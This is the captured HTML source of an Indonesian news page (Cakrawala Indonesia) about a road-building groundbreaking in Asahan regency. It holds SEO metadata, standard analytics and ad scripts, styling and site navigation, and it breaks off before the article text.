

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/
body_size: 18740
content:
<!doctype html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau | Cakrawala Indonesia</title>
<meta name="description" content="ASAHAN(Cakrawalaindonesia.id) - Hari ini, jalan yang menghubungkan Desa Bandar Pulau Pekan menuju Desa Gonting Malaha Kecamatan Bandar Pulau dimulai"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau | Cakrawala Indonesia" />
<meta property="og:description" content="ASAHAN(Cakrawalaindonesia.id) - Hari ini, jalan yang menghubungkan Desa Bandar Pulau Pekan menuju Desa Gonting Malaha Kecamatan Bandar Pulau dimulai" />
<meta property="og:url" content="https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/" />
<meta property="og:site_name" content="Cakrawala Indonesia" />
<meta property="article:publisher" content="https://www.facebook.com/cakrawindoes" />
<meta property="article:tag" content="Asahan" />
<meta property="article:tag" content="Bupati Asahan" />
<meta property="article:tag" content="News" />
<meta property="article:tag" content="Pembangunan Jalan" />
<meta property="article:section" content="SUMUT" />
<meta property="og:updated_time" content="2023-08-07T15:01:11+07:00" />
<meta property="fb:app_id" content="2159254000904034" />
<meta property="og:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg" />
<meta property="og:image:secure_url" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg" />
<meta property="og:image:width" content="911" />
<meta property="og:image:height" content="611" />
<meta property="og:image:alt" content="Bupati Asahan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-01T19:00:54+07:00" />
<meta property="article:modified_time" content="2023-08-07T15:01:11+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau | Cakrawala Indonesia" />
<meta name="twitter:description" content="ASAHAN(Cakrawalaindonesia.id) - Hari ini, jalan yang menghubungkan Desa Bandar Pulau Pekan menuju Desa Gonting Malaha Kecamatan Bandar Pulau dimulai" />
<meta name="twitter:site" content="@@SosialCIO" />
<meta name="twitter:creator" content="@@SosialCIO" />
<meta name="twitter:image" content="https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="CAKRAWALAINDONESIA.id" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://cakrawalaindonesia.id/#organization","name":"M. N. Nasution","url":"https://cakrawalaindonesia.id/","sameAs":["https://www.facebook.com/cakrawindoes","https://twitter.com/@SosialCIO"],"email":"admin@cakrawalaindonesia.id","logo":{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/#logo","url":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","contentUrl":"http://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png","caption":"Cakrawala Indonesia","inLanguage":"id","width":"500","height":"75"}},{"@type":"WebSite","@id":"https://cakrawalaindonesia.id/#website","url":"https://cakrawalaindonesia.id","name":"Cakrawala Indonesia","publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg","url":"https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg","width":"911","height":"611","caption":"Bupati Asahan","inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://cakrawalaindonesia.id","name":"Beranda"}},{"@type":"ListItem","position":"2","item":{"@id":"https://cakrawalaindonesia.id/category/sumut/","name":"SUMUT"}},{"@type":"ListItem","position":"3","item":{"@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/","name":"Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau"}}]},{"@type":"WebPage","@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#webpage","url":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/","name":"Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau | Cakrawala Indonesia","datePublished":"2023-08-01T19:00:54+07:00","dateModified":"2023-08-07T15:01:11+07:00","isPartOf":{"@id":"https://cakrawalaindonesia.id/#website"},"primaryImageOfPage":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg"},"inLanguage":"id","breadcrumb":{"@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#breadcrumb"}},{"@type":"Person","@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#author","name":"CAKRAWALAINDONESIA.id","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=96&amp;d=mm&amp;r=g","caption":"CAKRAWALAINDONESIA.id","inLanguage":"id"},"worksFor":{"@id":"https://cakrawalaindonesia.id/#organization"}},{"@type":"NewsArticle","headline":"Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau |","keywords":"Bupati Asahan","datePublished":"2023-08-01T19:00:54+07:00","dateModified":"2023-08-07T15:01:11+07:00","articleSection":"SUMUT","author":{"@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#author","name":"CAKRAWALAINDONESIA.id"},"publisher":{"@id":"https://cakrawalaindonesia.id/#organization"},"description":"ASAHAN(Cakrawalaindonesia.id) - Hari ini, jalan yang menghubungkan Desa Bandar Pulau Pekan menuju Desa Gonting Malaha Kecamatan Bandar Pulau dimulai","name":"Bupati Asahan Letakkan Batu Pertama Pembangunan Jalan Penghubung 2 Desa di Kecamatan Bandar Pulau |","@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#richSnippet","isPartOf":{"@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#webpage"},"image":{"@id":"https://cakrawalaindonesia.id/wp-content/uploads/2023/08/IA3.jpg"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://cakrawalaindonesia.id/bupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Feed" href="https://cakrawalaindonesia.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cakrawala Indonesia &raquo; Umpan Komentar" href="https://cakrawalaindonesia.id/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cakrawalaindonesia.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fbupati-asahan-letakkan-batu-pertama-pembangunan-jalan-penghubung-2-desa-di-kecamatan-bandar-pulau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.7' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://cakrawalaindonesia.id/wp-content/themes/wpberita/style.css?ver=2.1.7' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#D32F2F;--border-color:#cccccc;--button-bgcolor:#ffffff;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#ffffff;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#ffffff;--secondmenu-bgcolor:#1e73be;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#ffffff;--content-bgcolor:#ffffff;--content-greycolor:#888888;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#dd3333;--footer-linkcolor:#1e73be;--footer-hover-linkcolor:#1e73be;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#D32F2F;--secondscheme-color:#1e73be;--mainmenu-bgcolor:#c0392b;}/* Generate Using Cache */
/*# sourceURL=wpberita-style-inline-css */
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5RF2TRV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cakrawalaindonesia.id"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5RF2TRV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://cakrawalaindonesia.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakrawalaindonesia.id/wp-json/wp/v2/posts/22067" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakrawalaindonesia.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cakrawalaindonesia.id/?p=22067' />
<meta name="generator" content="Site Kit by Google 1.168.0" />
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-W8KNR88' );
			
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview-100x75.png" sizes="32x32" />
<link rel="icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://cakrawalaindonesia.id/wp-content/uploads/2022/10/cropped-Cakrawala_Indonesia_Logo-03-removebg-preview.png" />
		<style id="wp-custom-css">
			.entry-header-single .gmr-gravatar-metasingle {display: none !important;}
.entry-header-single .gmr-meta-topic {display: none !important;}
		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-22067 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8KNR88" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
			<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://cakrawalaindonesia.id/rangkaian-hpn-2026-ketua-umum-pwi-pusat-lepas-peserta-kemah-budaya-wartawan/" class="gmr-recent-marquee" title="Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan">Rangkaian HPN 2026, Ketua Umum PWI Pusat Lepas Peserta Kemah Budaya Wartawan</a>
								<a href="https://cakrawalaindonesia.id/wabup-kampar-kebun-raya-universitas-pahlawan-jadi-miniatur-dan-bisa-dinikmati-masyarakat/" class="gmr-recent-marquee" title="Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat">Wabup Kampar: Kebun Raya Universitas Pahlawan Jadi Miniatur dan Bisa Dinikmati Masyarakat</a>
								<a href="https://cakrawalaindonesia.id/satresnarkoba-polres-rohul-tangkap-pengedar-sabu-di-bonai-darussalam-barang-bukti-530-gram-diamankan/" class="gmr-recent-marquee" title="Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan">Satresnarkoba Polres Rohul Tangkap Pengedar Sabu di Bonai Darussalam, Barang Bukti 5,30 Gram Diamankan</a>
								<a href="https://cakrawalaindonesia.id/wabup-kampar-akan-hadir-di-acara-soft-launching-kebun-raya-universitas-pahlawan/" class="gmr-recent-marquee" title="Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan">Wabup Kampar Akan Hadir di Acara Soft Launching Kebun Raya Universitas Pahlawan</a>
								<a href="https://cakrawalaindonesia.id/terima-audiensi-pwi-wakil-ketua-mpr-puji-profesi-wartawan-ikut-mencerahkan-dunia/" class="gmr-recent-marquee" title="Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia">Terima Audiensi PWI, Wakil Ketua MPR Puji Profesi Wartawan Ikut Mencerahkan Dunia</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
